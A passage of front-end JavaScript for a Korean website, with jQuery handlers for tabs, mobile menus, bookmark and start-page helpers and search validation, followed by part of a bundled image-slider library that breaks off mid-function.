			$(this).addClass("selected");
			$(".main_ban3case ul.mainban_panel li").hide();
			$($(this).attr("href")).show();
			return false;
		});
		*/
    //메인프로모션 탭
    //탭 활성선택
    $(".tab_content").hide(); //Hide all content
    //기본js
    $(".main_ban3case ul.mainban_tab li").click(function () {
      $(".main_ban3case ul.mainban_tab li").removeClass("active"); //Remove any "active" class
      $(this).addClass("active"); //Add "active" class to selected tab
      $(".tab_content").hide(); //Hide all tab content
      var activeTab = $(this).find("i").attr("id"); //Find the rel attribute value to identify the active tab + content
      $(activeTab).fadeIn(); //Fade in the active content
      return false;
    });

    //모바일 메뉴
    $(".story_menu_MobileBtn").click(function () {
      $(".story_mobileM_G_bg").on("touchmove", false);
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle();
      $("html, body").css("overflow", "hidden").css("height", "100%");
      $(".story_movetop").css("display", "none");
    });
    $(".story_mobileM_G_bg, .story_mobileM_G_close").click(function () {
      $(
        ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
      ).fadeToggle("fast");
      $("html, body").css("overflow", "auto").css("height", "100%");
      $(".story_movetop").css("display", "block");
    });

    //모바일메뉴 구동JS
    $(function () {
      var go_leftM = $(
        ".story_mobileM_menu>.mbM_sleft_d_01_m, .story_mobileM_menu>.mbM_sleft_d_01_m>.mbM_sleft_d_02_m"
      );
      go_leftM
        .find("li > i")
        .click(function () {
          var t = $(this);
          t.siblings("ul:not(:animated)").slideToggle(200);
          t.siblings().find(">i").siblings("ul").slideUp(200);
        })
        .mouseleave(function () {});
    });

    //메인메뉴(top)
    $(".allmenu_btn").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "none");
    });
    $(".allmenu_close").click(function () {
      $(".allmenu_list").fadeToggle();
      $(".story_dark").css("display", "block");
    });

    //설정 tip
    $(".story_set_box .tip.best").click(function () {
      $(".story_set_box .tip.best .tip_show").toggle();
    });

    //설정 tip
    $(".story_set_box .tip.latest.num2").click(function () {
      $(".story_set_box .tip.latest .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest.num3").click(function () {
      $(".story_set_box .tip.latest .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest.num4").click(function () {
      $(".story_set_box .tip.latest .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest.num5").click(function () {
      $(".story_set_box .tip.latest .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest.num6").click(function () {
      $(".story_set_box .tip.latest .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest.num7").click(function () {
      $(".story_set_box .tip.latest .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest.num8").click(function () {
      $(".story_set_box .tip.latest .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest.num9").click(function () {
      $(".story_set_box .tip.latest .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest.num10").click(function () {
      $(".story_set_box .tip.latest .tip_show.num10").toggle();
    });
    $(".story_set_box .tip.latest_side.num1").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num1").toggle();
    });
    $(".story_set_box .tip.latest_side.num2").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num2").toggle();
    });
    $(".story_set_box .tip.latest_side.num3").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num3").toggle();
    });
    $(".story_set_box .tip.latest_side.num4").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num4").toggle();
    });
    $(".story_set_box .tip.latest_side.num5").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num5").toggle();
    });
    $(".story_set_box .tip.latest_side.num6").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num6").toggle();
    });
    $(".story_set_box .tip.latest_side.num7").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num7").toggle();
    });
    $(".story_set_box .tip.latest_side.num8").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num8").toggle();
    });
    $(".story_set_box .tip.latest_side.num9").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num9").toggle();
    });
    $(".story_set_box .tip.latest_side.num10").click(function () {
      $(".story_set_box .tip.latest_side .tip_show.num10").toggle();
    });
  });
});

//즐찾
function story_addBookmark(title, url) {
  // Internet Explorer
  if (document.all) {
    window.external.Addfavoritete(url, title);
  }
  // Google Chrome
  else if (window.chrome) {
    alert(
      "즐겨찾기(크롬) :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다."
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert("즐겨찾기 :\nCtrl+D 키를 누르시면 즐겨찾기에 추가하실 수 있습니다.");
  }
}

//시작
function story_startPage(Obj, urlStr) {
  if (document.all && window.external) {
    Obj.style.behavior = "url(#default#homepage)";
    Obj.setHomePage(urlStr);
  } // Google Chrome
  else if (window.chrome) {
    alert(
      "시작페이지(크롬) :\n설정-> 시작그룹-> 특정페이지 또는 페이지 모음열기 -> 현재페이지 사용"
    );
  }
  // Firefox
  else if (window.sidebar) {
    alert(
      "시작페이지(파폭) :\n 주소줄표시줄 [좌측아이콘(지구본모양)]을 주소줄표시줄 [우측홈버튼]으로 드래드하여 놓으시면 됩니다."
    );
  }
}

//검색
function fsearchbox_submit(f) {
  if (f.stx.value.length < 2) {
    alert("검색어는 두글자 이상 입력하십시오.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
  var cnt = 0;
  for (var i = 0; i < f.stx.value.length; i++) {
    if (f.stx.value.charAt(i) == " ") cnt++;
  }
  if (cnt > 1) {
    alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
    f.stx.select();
    f.stx.focus();
    return false;
  }
  return true;
}

//1024px이상 모바일메뉴 비활성
if (matchMedia) {
  var mq = window.matchMedia("(min-width:1024px)");
  mq.addListener(WidthChange);
  WidthChange(mq);
}
function WidthChange(mq) {
  if (mq.matches) {
    jQuery(
      ".story_mobileM_G_bg, .story_mobileM_G, .story_mobileM_G_close"
    ).hide();
    jQuery("html").removeClass("sb-scroll-lock");
  }
}

(function (a) {
  a.flexslider = function (f, q) {
    var c = a(f);
    c.vars = a.extend({}, a.flexslider.defaults, q);
    var j = c.vars.namespace,
      e =
        window.navigator &&
        window.navigator.msPointerEnabled &&
        window.MSGesture,
      k =
        ("ontouchstart" in window ||
          e ||
          (window.DocumentTouch && document instanceof DocumentTouch)) &&
        c.vars.touch,
      d = "click touchend MSPointerUp keyup",
      b = "",
      p,
      i = c.vars.direction === "vertical",
      l = c.vars.reverse,
      o = c.vars.itemWidth > 0,
      h = c.vars.animation === "fade",
      m = c.vars.asNavFor !== "",
      g = {},
      n = true;
    a.data(f, "flexslider", c);
    g = {
      init: function () {
        c.animating = false;
        c.currentSlide = parseInt(c.vars.startAt ? c.vars.startAt : 0, 10);
        if (isNaN(c.currentSlide)) {
          c.currentSlide = 0;
        }
        c.animatingTo = c.currentSlide;
        c.atEnd = c.currentSlide === 0 || c.currentSlide === c.last;
        c.containerSelector = c.vars.selector.substr(
          0,
          c.vars.selector.search(" ")
        );
        c.slides = a(c.vars.selector, c);
        c.container = a(c.containerSelector, c);
        c.count = c.slides.length;
        c.syncExists = a(c.vars.sync).length > 0;
        if (c.vars.animation === "slide") {
          c.vars.animation = "swing";
        }
        c.prop = i ? "top" : "marginLeft";
        c.args = {};
        c.manualPause = false;
        c.stopped = false;
        c.started = false;
        c.startTimeout = null;
        c.transitions =
          !c.vars.video &&
          !h &&
          c.vars.useCSS &&
          (function () {
            var t = document.createElement("div"),
              s = [
                "perspectiveProperty",
                "WebkitPerspective",
                "MozPerspective",
                "OPerspective",
                "msPerspective",
              ];
            for (var r in s) {
              if (t.style[s[r]] !== undefined) {
                c.pfx = s[r].replace("Perspective", "").toLowerCase();
                c.prop = "-" + c.pfx + "-transform";
                return true;
              }
            }
            return false;
          })();
        c.ensureAnimationEnd = "";
        if (c.vars.controlsContainer !== "") {
          c.controlsContainer =
            a(c.vars.controlsContainer).length > 0 &&
            a(c.vars.controlsContainer);
        }
        if (c.vars.manualControls !== "") {
          c.manualControls =
            a(c.vars.manualControls).length > 0 && a(c.vars.manualControls);
        }
        if (c.vars.randomize) {
          c.slides.sort(function () {
            return Math.round(Math.random()) - 0.5;
          });
          c.container.empty().append(c.slides);
        }
        c.doMath();
        c.setup("init");
        if (c.vars.controlNav) {
          g.controlNav.setup();
        }
        if (c.vars.directionNav) {
          g.directionNav.setup();
        }
        if (
          c.vars.keyboard &&
          (a(c.containerSelector).length === 1 || c.vars.multipleKeyboard)
        ) {
          a(document).bind("keyup", function (s) {
            var r = s.keyCode;
            if (!c.animating && (r === 39 || r === 37)) {
              var t =
                r === 39
                  ? c.getTarget("next")
                  : r === 37
                  ? c.getTarget("prev")
                  : false;
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
          });
        }
        if (c.vars.mousewheel) {
          c.bind("mousewheel", function (t, v, s, r) {
            t.preventDefault();
            var u = v < 0 ? c.getTarget("next") : c.getTarget("prev");
            c.flexAnimate(u, c.vars.pauseOnAction);
          });
        }
        if (c.vars.pausePlay) {
          g.pausePlay.setup();
        }
        if (c.vars.slideshow && c.vars.pauseInvisible) {
          g.pauseInvisible.init();
        }
        if (c.vars.slideshow) {
          if (c.vars.pauseOnHover) {
            c.hover(
              function () {
                if (!c.manualPlay && !c.manualPause) {
                  c.pause();
                }
              },
              function () {
                if (!c.manualPause && !c.manualPlay && !c.stopped) {
                  c.play();
                }
              }
            );
          }
          if (!c.vars.pauseInvisible || !g.pauseInvisible.isHidden()) {
            c.vars.initDelay > 0
              ? (c.startTimeout = setTimeout(c.play, c.vars.initDelay))
              : c.play();
          }
        }
        if (m) {
          g.asNav.setup();
        }
        if (k && c.vars.touch) {
          g.touch();
        }
        if (!h || (h && c.vars.smoothHeight)) {
          a(window).bind("resize orientationchange focus", g.resize);
        }
        c.find("img").attr("draggable", "false");
        setTimeout(function () {
          c.vars.start(c);
        }, 200);
      },
      asNav: {
        setup: function () {
          c.asNav = true;
          c.animatingTo = Math.floor(c.currentSlide / c.move);
          c.currentItem = c.currentSlide;
          c.slides
            .removeClass(j + "active-slide")
            .eq(c.currentItem)
            .addClass(j + "active-slide");
          if (!e) {
            c.slides.on(d, function (t) {
              t.preventDefault();
              var s = a(this),
                r = s.index();
              var u = s.offset().left - a(c).scrollLeft();
              if (u <= 0 && s.hasClass(j + "active-slide")) {
                c.flexAnimate(c.getTarget("prev"), true);
              } else {
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !s.hasClass(j + "active-slide")
                ) {
                  c.direction = c.currentItem < r ? "next" : "prev";
                  c.flexAnimate(r, c.vars.pauseOnAction, false, true, true);
                }
              }
            });
          } else {
            f._slider = c;
            c.slides.each(function () {
              var r = this;
              r._gesture = new MSGesture();
              r._gesture.target = r;
              r.addEventListener(
                "MSPointerDown",
                function (s) {
                  s.preventDefault();
                  if (s.currentTarget._gesture) {
                    s.currentTarget._gesture.addPointer(s.pointerId);
                  }
                },
                false
              );
              r.addEventListener("MSGestureTap", function (u) {
                u.preventDefault();
                var t = a(this),
                  s = t.index();
                if (
                  !a(c.vars.asNavFor).data("flexslider").animating &&
                  !t.hasClass("active")
                ) {
                  c.direction = c.currentItem < s ? "next" : "prev";
                  c.flexAnimate(s, c.vars.pauseOnAction, false, true, true);
                }
              });
            });
          }
        },
      },
      controlNav: {
        setup: function () {
          if (!c.manualControls) {
            g.controlNav.setupPaging();
          } else {
            g.controlNav.setupManual();
          }
        },
        setupPaging: function () {
          var u =
              c.vars.controlNav === "thumbnails"
                ? "control-thumbs"
                : "control-paging",
            s = 1,
            v,
            r;
          c.controlNavScaffold = a(
            '<ol class="' + j + "control-nav " + j + u + '"></ol>'
          );
          if (c.pagingCount > 1) {
            for (var t = 0; t < c.pagingCount; t++) {
              r = c.slides.eq(t);
              v =
                c.vars.controlNav === "thumbnails"
                  ? '<img src="' + r.attr("data-thumb") + '"/>'
                  : "<a>" + s + "</a>";
              if (
                "thumbnails" === c.vars.controlNav &&
                true === c.vars.thumbCaptions
              ) {
                var w = r.attr("data-thumbcaption");
                if ("" != w && undefined != w) {
                  v += '<span class="' + j + 'caption">' + w + "</span>";
                }
              }
              c.controlNavScaffold.append("<li>" + v + "</li>");
              s++;
            }
          }
          c.controlsContainer
            ? a(c.controlsContainer).append(c.controlNavScaffold)
            : c.append(c.controlNavScaffold);
          g.controlNav.set();
          g.controlNav.active();
          c.controlNavScaffold.delegate("a, img", d, function (x) {
            x.preventDefault();
            if (b === "" || b === x.type) {
              var z = a(this),
                y = c.controlNav.index(z);
              if (!z.hasClass(j + "active")) {
                c.direction = y > c.currentSlide ? "next" : "prev";
                c.flexAnimate(y, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = x.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        setupManual: function () {
          c.controlNav = c.manualControls;
          g.controlNav.active();
          c.controlNav.bind(d, function (r) {
            r.preventDefault();
            if (b === "" || b === r.type) {
              var t = a(this),
                s = c.controlNav.index(t);
              if (!t.hasClass(j + "active")) {
                s > c.currentSlide
                  ? (c.direction = "next")
                  : (c.direction = "prev");
                c.flexAnimate(s, c.vars.pauseOnAction);
              }
            }
            if (b === "") {
              b = r.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        set: function () {
          var r = c.vars.controlNav === "thumbnails" ? "img" : "a";
          c.controlNav = a(
            "." + j + "control-nav li " + r,
            c.controlsContainer ? c.controlsContainer : c
          );
        },
        active: function () {
          c.controlNav
            .removeClass(j + "active")
            .eq(c.animatingTo)
            .addClass(j + "active");
        },
        update: function (r, s) {
          if (c.pagingCount > 1 && r === "add") {
            c.controlNavScaffold.append(a("<li><a>" + c.count + "</a></li>"));
          } else {
            if (c.pagingCount === 1) {
              c.controlNavScaffold.find("li").remove();
            } else {
              c.controlNav.eq(s).closest("li").remove();
            }
          }
          g.controlNav.set();
          c.pagingCount > 1 && c.pagingCount !== c.controlNav.length
            ? c.update(s, r)
            : g.controlNav.active();
        },
      },
      directionNav: {
        setup: function () {
          var r = a(
            '<ul class="' +
              j +
              'direction-nav"><li><a class="' +
              j +
              'prev" href="#"><i class="fa fa-chevron-left"></i></a></li><li><a class="' +
              j +
              'next" href="#"><i class="fa fa-chevron-right"></i></a></li></ul>'
          );
          if (c.controlsContainer) {
            a(c.controlsContainer).append(r);
            c.directionNav = a(
              "." + j + "direction-nav li a",
              c.controlsContainer
            );
          } else {
            c.append(r);
            c.directionNav = a("." + j + "direction-nav li a", c);
          }
          g.directionNav.update();
          c.directionNav.bind(d, function (s) {
            s.preventDefault();
            var t;
            if (b === "" || b === s.type) {
              t = a(this).hasClass(j + "next")
                ? c.getTarget("next")
                : c.getTarget("prev");
              c.flexAnimate(t, c.vars.pauseOnAction);
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function () {
          var r = j + "disabled";
          if (c.pagingCount === 1) {
            c.directionNav.addClass(r).attr("tabindex", "-1");
          } else {
            if (!c.vars.animationLoop) {
              if (c.animatingTo === 0) {
                c.directionNav
                  .removeClass(r)
                  .filter("." + j + "prev")
                  .addClass(r)
                  .attr("tabindex", "-1");
              } else {
                if (c.animatingTo === c.last) {
                  c.directionNav
                    .removeClass(r)
                    .filter("." + j + "next")
                    .addClass(r)
                    .attr("tabindex", "-1");
                } else {
                  c.directionNav.removeClass(r).removeAttr("tabindex");
                }
              }
            } else {
              c.directionNav.removeClass(r).removeAttr("tabindex");
            }
          }
        },
      },
      pausePlay: {
        setup: function () {
          var r = a('<div class="' + j + 'pauseplay"><a></a></div>');
          if (c.controlsContainer) {
            c.controlsContainer.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c.controlsContainer);
          } else {
            c.append(r);
            c.pausePlay = a("." + j + "pauseplay a", c);
          }
          g.pausePlay.update(c.vars.slideshow ? j + "pause" : j + "play");
          c.pausePlay.bind(d, function (s) {
            s.preventDefault();
            if (b === "" || b === s.type) {
              if (a(this).hasClass(j + "pause")) {
                c.manualPause = true;
                c.manualPlay = false;
                c.pause();
              } else {
                c.manualPause = false;
                c.manualPlay = true;
                c.play();
              }
            }
            if (b === "") {
              b = s.type;
            }
            g.setToClearWatchedEvent();
          });
        },
        update: function (r) {
          r === "play"
            ? c.pausePlay
                .removeClass(j + "pause")
                .addClass(j + "play")
                .html("<i class='fa fa-play'></i>")
            : c.pausePlay
                .removeClass(j + "play")
                .addClass(j + "pause")
                .html("<i class='fa fa-pause'></i>");
        },
      },
      touch: function () {
        var C,
          z,
          x,
          D,
          G,
          E,
          B = false,
          u = 0,
          t = 0,
          w = 0;
        if (!e) {
          f.addEventListener("touchstart", y, false);
          function y(H) {
            if (c.animating) {
              H.preventDefault();
            } else {
              if (window.navigator.msPointerEnabled || H.touches.length === 1) {
                c.pause();
                D = i ? c.h : c.w;
                E = Number(new Date());
                u = H.touches[0].pageX;
                t = H.touches[0].pageY;
                x =
                  o && l && c.animatingTo === c.last
                    ? 0
                    : o && l
                    ? c.limit -
                      (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                    : o && c.currentSlide === c.last
                    ? c.limit
                    : o
                    ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                    : l
                    ? (c.last - c.currentSlide + c.cloneOffset) * D
                    : (c.currentSlide + c.cloneOffset) * D;
                C = i ? t : u;
                z = i ? u : t;
                f.addEventListener("touchmove", s, false);
                f.addEventListener("touchend", F, false);
              }
            }
          }
          function s(H) {
            u = H.touches[0].pageX;
            t = H.touches[0].pageY;
            G = i ? C - t : C - u;
            B = i
              ? Math.abs(G) < Math.abs(u - z)
              : Math.abs(G) < Math.abs(t - z);
            var I = 500;
            if (!B || Number(new Date()) - E > I) {
              H.preventDefault();
              if (!h && c.transitions) {
                if (!c.vars.animationLoop) {
                  G =
                    G /
                    ((c.currentSlide === 0 && G < 0) ||
                    (c.currentSlide === c.last && G > 0)
                      ? Math.abs(G) / D + 2
                      : 1);
                }
                c.setProps(x + G, "setTouch");
              }
            }
          }
          function F(J) {
            f.removeEventListener("touchmove", s, false);
            if (c.animatingTo === c.currentSlide && !B && !(G === null)) {
              var I = l ? -G : G,
                H = I > 0 ? c.getTarget("next") : c.getTarget("prev");
              if (
                c.canAdvance(H) &&
                ((Number(new Date()) - E < 550 && Math.abs(I) > 50) ||
                  Math.abs(I) > D / 2)
              ) {
                c.flexAnimate(H, c.vars.pauseOnAction);
              } else {
                if (!h) {
                  c.flexAnimate(c.currentSlide, c.vars.pauseOnAction, true);
                }
              }
            }
            f.removeEventListener("touchend", F, false);
            C = null;
            z = null;
            G = null;
            x = null;
          }
        } else {
          f.style.msTouchAction = "none";
          f._gesture = new MSGesture();
          f._gesture.target = f;
          f.addEventListener("MSPointerDown", r, false);
          f._slider = c;
          f.addEventListener("MSGestureChange", A, false);
          f.addEventListener("MSGestureEnd", v, false);
          function r(H) {
            H.stopPropagation();
            if (c.animating) {
              H.preventDefault();
            } else {
              c.pause();
              f._gesture.addPointer(H.pointerId);
              w = 0;
              D = i ? c.h : c.w;
              E = Number(new Date());
              x =
                o && l && c.animatingTo === c.last
                  ? 0
                  : o && l
                  ? c.limit -
                    (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                  : o && c.currentSlide === c.last
                  ? c.limit
                  : o
                  ? (c.itemW + c.vars.itemMargin) * c.move * c.currentSlide
                  : l
                  ? (c.last - c.currentSlide + c.cloneOffset) * D
                  : (c.currentSlide + c.cloneOffset) * D;
            }
          }
          function A(K) {
            K.stopPropagation();
            var J = K.target._slider;
            if (!J) {
              return;
            }
            var I = -K.translationX,
              H = -K.translationY;
            w = w + (i ? H : I);
            G = w;
            B = i ? Math.abs(w) < Math.abs(-I) : Math.abs(w) < Math.abs(-H);
            if (K.detail === K.MSGESTURE_FLAG_INERTIA) {
              setImmediate(function () {
                f._gesture.stop();
              });
              return;
            }
            if (!B || Number(new Date()) - E > 500) {
              K.preventDefault();
              if (!h && J.transitions) {
                if (!J.vars.animationLoop) {
                  G =
                    w /
                    ((J.currentSlide === 0 && w < 0) ||
                    (J.currentSlide === J.last && w > 0)
                      ? Math.abs(w) / D + 2
                      : 1);
                }
                J.setProps(x + G, "setTouch");
              }
            }
          }
          function v(K) {
            K.stopPropagation();
            var H = K.target._slider;
            if (!H) {
              return;
            }
            if (H.animatingTo === H.currentSlide && !B && !(G === null)) {
              var J = l ? -G : G,
                I = J > 0 ? H.getTarget("next") : H.getTarget("prev");
              if (
                H.canAdvance(I) &&
                ((Number(new Date()) - E < 550 && Math.abs(J) > 50) ||
                  Math.abs(J) > D / 2)
              ) {
                H.flexAnimate(I, H.vars.pauseOnAction);
              } else {
                if (!h) {
                  H.flexAnimate(H.currentSlide, H.vars.pauseOnAction, true);
                }
              }
            }
            C = null;
            z = null;
            G = null;
            x = null;
            w = 0;
          }
        }
      },
      resize: function () {
        if (!c.animating && c.is(":visible")) {
          if (!o) {
            c.doMath();
          }
          if (h) {
            g.smoothHeight();
          } else {
            if (o) {
              c.slides.width(c.computedW);
              c.update(c.pagingCount);
              c.setProps();
            } else {
              if (i) {
                c.viewport.height(c.h);
                c.setProps(c.h, "setTotal");
              } else {
                if (c.vars.smoothHeight) {
                  g.smoothHeight();
                }
                c.newSlides.width(c.computedW);
                c.setProps(c.computedW, "setTotal");
              }
            }
          }
        }
      },
      smoothHeight: function (r) {
        if (!i || h) {
          var s = h ? c : c.viewport;
          r
            ? s.animate({ height: c.slides.eq(c.animatingTo).height() }, r)
            : s.height(c.slides.eq(c.animatingTo).height());
        }
      },
      sync: function (r) {
        var t = a(c.vars.sync).data("flexslider"),
          s = c.animatingTo;
        switch (r) {
          case "animate":
            t.flexAnimate(s, c.vars.pauseOnAction, false, true);
            break;
          case "play":
            if (!t.playing && !t.asNav) {
              t.play();
            }
            break;
          case "pause":
            t.pause();
            break;
        }
      },
      uniqueID: function (r) {
        r.filter("[id]")
          .add(r.find("[id]"))
          .each(function () {
            var s = a(this);
            s.attr("id", s.attr("id") + "_clone");
          });
        return r;
      },
      pauseInvisible: {
        visProp: null,
        init: function () {
          var t = ["webkit", "moz", "ms", "o"];
          if ("hidden" in document) {
            return "hidden";
          }
          for (var s = 0; s < t.length; s++) {
            if (t[s] + "Hidden" in document) {
              g.pauseInvisible.visProp = t[s] + "Hidden";
            }
          }
          if (g.pauseInvisible.visProp) {
            var r =
              g.pauseInvisible.visProp.replace(/[H|h]idden/, "") +
              "visibilitychange";
            document.addEventListener(r, function () {
              if (g.pauseInvisible.isHidden()) {
                if (c.startTimeout) {
                  clearTimeout(c.startTimeout);
                } else {
                  c.pause();
                }
              } else {
                if (c.started) {
                  c.play();
                } else {
                  c.vars.initDelay > 0
                    ? setTimeout(c.play, c.vars.initDelay)
                    : c.play();
                }
              }
            });
          }
        },
        isHidden: function () {
          return document[g.pauseInvisible.visProp] || false;
        },
      },
      setToClearWatchedEvent: function () {
        clearTimeout(p);
        p = setTimeout(function () {
          b = "";
        }, 3000);
      },
    };
    c.flexAnimate = function (z, A, t, v, w) {
      if (!c.vars.animationLoop && z !== c.currentSlide) {
        c.direction = z > c.currentSlide ? "next" : "prev";
      }
      if (m && c.pagingCount === 1) {
        c.direction = c.currentItem < z ? "next" : "prev";
      }
      if (!c.animating && (c.canAdvance(z, w) || t) && c.is(":visible")) {
        if (m && v) {
          var s = a(c.vars.asNavFor).data("flexslider");
          c.atEnd = z === 0 || z === c.count - 1;
          s.flexAnimate(z, true, false, true, w);
          c.direction = c.currentItem < z ? "next" : "prev";
          s.direction = c.direction;
          if (
            Math.ceil((z + 1) / c.visible) - 1 !== c.currentSlide &&
            z !== 0
          ) {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            z = Math.floor(z / c.visible);
          } else {
            c.currentItem = z;
            c.slides
              .removeClass(j + "active-slide")
              .eq(z)
              .addClass(j + "active-slide");
            return false;
          }
        }
        c.animating = true;
        c.animatingTo = z;
        if (A) {
          c.pause();
        }
        c.vars.before(c);
        if (c.syncExists && !w) {
          g.sync("animate");
        }
        if (c.vars.controlNav) {
          g.controlNav.active();
        }
        if (!o) {
          c.slides
            .removeClass(j + "active-slide")
            .eq(z)
            .addClass(j + "active-slide");
        }
        c.atEnd = z === 0 || z === c.last;
        if (c.vars.directionNav) {
          g.directionNav.update();
        }
        if (z === c.last) {
          c.vars.end(c);
          if (!c.vars.animationLoop) {
            c.pause();
          }
        }
        if (!h) {
          var y = i ? c.slides.filter(":first").height() : c.computedW,
            x,
            u,
            r;
          if (o) {
            x = c.vars.itemMargin;
            r = (c.itemW + x) * c.move * c.animatingTo;
            u = r > c.limit && c.visible !== 1 ? c.limit : r;
          } else {
            if (
              c.currentSlide === 0 &&
              z === c.count - 1 &&
              c.vars.animationLoop &&
              c.direction !== "next"
            ) {
              u = l ? (c.count + c.cloneOffset) * y : 0;
            } else {
              if (
                c.currentSlide === c.last &&
                z === 0 &&
                c.vars.animationLoop &&
                c.direction !== "prev"
              ) {
                u = l ? 0 : (c.count + 1) * y;
              } else {
                u = l
                  ? (c.count - 1 - z + c.cloneOffset) * y
                  : (z + c.cloneOffset) * y;
              }
            }
          }
          c.setProps(u, "", c.vars.animationSpeed);
          if (c.transitions) {
            if (!c.vars.animationLoop || !c.atEnd) {
              c.animating = false;
              c.currentSlide = c.animatingTo;
            }
            c.container.unbind("webkitTransitionEnd transitionend");
            c.container.bind("webkitTransitionEnd transitionend", function () {
              clearTimeout(c.ensureAnimationEnd);
              c.wrapup(y);
            });
            clearTimeout(c.ensureAnimationEnd);
            c.ensureAnimationEnd = setTimeout(function () {
              c.wrapup(y);
            }, c.vars.animationSpeed + 100);
          } else {
            c.container.animate(
              c.args,
              c.vars.animationSpeed,
              c.vars.easing,
              function () {
                c.wrapup(y);
              }
            );
          }
        } else {
          if (!k) {
            c.slides
              .eq(c.currentSlide)
              .css({ zIndex: 1 })
              .animate({ opacity: 0 }, c.vars.animationSpeed, c.vars.easing);
            c.slides
              .eq(z)
              .css({ zIndex: 2 })
              .animate(
                { opacity: 1 },
                c.vars.animationSpeed,
                c.vars.easing,
                c.wrapup
              );
          } else {
            c.slides.eq(c.currentSlide).css({ opacity: 0, zIndex: 1 });
            c.slides.eq(z).css({ opacity: 1, zIndex: 2 });
            c.wrapup(y);
          }
        }
        if (c.vars.smoothHeight) {
          g.smoothHeight(c.vars.animationSpeed);
        }
      }
    };
    c.wrapup = function (r) {
      if (!h && !o) {
        if (
          c.currentSlide === 0 &&
          c.animatingTo === c.last &&
          c.vars.animationLoop
        ) {
          c.setProps(r, "jumpEnd");
        } else {
          if (
            c.currentSlide === c.last &&
            c.animatingTo === 0 &&
            c.vars.animationLoop
          ) {
            c.setProps(r, "jumpStart");
          }
        }
      }
      c.animating = false;
      c.currentSlide = c.animatingTo;
      c.vars.after(c);
    };
    c.animateSlides = function () {
      if (!c.animating && n) {
        c.flexAnimate(c.getTarget("next"));
      }
    };
    c.pause = function () {
      clearInterval(c.animatedSlides);
      c.animatedSlides = null;
      c.playing = false;
      if (c.vars.pausePlay) {
        g.pausePlay.update("play");
      }
      if (c.syncExists) {
        g.sync("pause");
      }
    };
    c.play = function () {
      if (c.playing) {
        clearInterval(c.animatedSlides);
      }
      c.animatedSlides =
        c.animatedSlides || setInterval(c.animateSlides, c.vars.slideshowSpeed);
      c.started = c.playing = true;
      if (c.vars.pausePlay) {
        g.pausePlay.update("pause");
      }
      if (c.syncExists) {
        g.sync("play");
      }
    };
    c.stop = function () {
      c.pause();
      c.stopped = true;
    };
    c.canAdvance = function (t, r) {
      var s = m ? c.pagingCount - 1 : c.last;
      return r
        ? true
        : m &&
          c.currentItem === c.count - 1 &&
          t === 0 &&
          c.direction === "prev"
        ? true
        : m &&
          c.currentItem === 0 &&
          t === c.pagingCount - 1 &&
          c.direction !== "next"
        ? false
        : t === c.currentSlide && !m
        ? false
        : c.vars.animationLoop
        ? true
        : c.atEnd && c.currentSlide === 0 && t === s && c.direction !== "next"
        ? false
        : c.atEnd && c.currentSlide === s && t === 0 && c.direction === "next"
        ? false
        : true;
    };
    c.getTarget = function (r) {
      c.direction = r;
      if (r === "next") {
        return c.currentSlide === c.last ? 0 : c.currentSlide + 1;
      } else {
        return c.currentSlide === 0 ? c.last : c.currentSlide - 1;
      }
    };
    c.setProps = function (u, r, s) {
      var t = (function () {
        var v = u ? u : (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo,
          w = (function () {
            if (o) {
              return r === "setTouch"
                ? u
                : l && c.animatingTo === c.last
                ? 0
                : l
                ? c.limit -
                  (c.itemW + c.vars.itemMargin) * c.move * c.animatingTo
                : c.animatingTo === c.last
                ? c.limit
                : v;
            } else {
              switch (r) {
                case "setTotal":
                  return l
                    ? (c.count - 1 - c.currentSlide + c.cloneOffset) * u
                    : (c.currentSlide + c.cloneOffset) * u;
                case "setTouch":
                  return l ? u : u;
                case "jumpEnd":
                  return l ? u : c.count * u;
                case "jumpStart":
                  return l ? c.count * u : u;
                default:
                  return u;
              }
            }
          })();
        return w * -1 + "px";
      })();
      if (c.transitions) {
        t = i ? "translate3d(0," + t + ",0)" : "translate3d(" + t + ",0,0)";
        s = s !== undefined ? s / 1000 + "s" : "0s";
        c.container.css("-" + c.pfx + "-transition-duration", s);
        c.container.css("transition-duration", s);
      }
      c.args[c.prop] = t;
      if (c.transitions || s === undefined) {
        c.container.css(c.args);
      }
      c.container.css("transform", t);
    };
    c.setup = function (s) {
      if (!h) {
        var t, r;
        if (s === "init") {
          c.viewport = a('<div class="' + j + 'viewport"></div>')
            .css({ overflow: "hidden", position: "relative" })
